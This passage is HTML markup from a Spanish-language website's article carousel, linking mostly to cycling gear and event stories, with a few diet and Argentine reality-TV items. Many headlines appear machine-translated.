			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="520" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nano-worx-crea-la-caja-del-draft-para-la-linea-de-bicicletas-s5-de-cervelo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nano-Worx-Draft-Box-1536x1132.png" alt="Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nano Worx crea la caja del draft para la línea de bicicletas S5 de Cervelo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="531" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg" alt="La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="546" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-wbr-buffalo-es-la-pri/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Buffalo-Bike-S2-utility-two-speed-14-scaled.jpg" alt="La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta WBR Buffalo es la primera con transmisión de dos cadenas y dos velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-revive-3-0-es-la-tija-telescopi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/BikeYoke-Revive-3-mountain-bike-dropper-seatpost-Review.jpg" alt="BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BikeYoke Revive 3.0 es la tija telescópica de referencia, ahora aún mejor: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="614" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-sc-4560-sl-ruedas-rendimiento-premium-precios-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Vision-SC-60-SL-mid-depth-deep-affordable-aero-road-bike-wheels.webp.webp" alt="Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
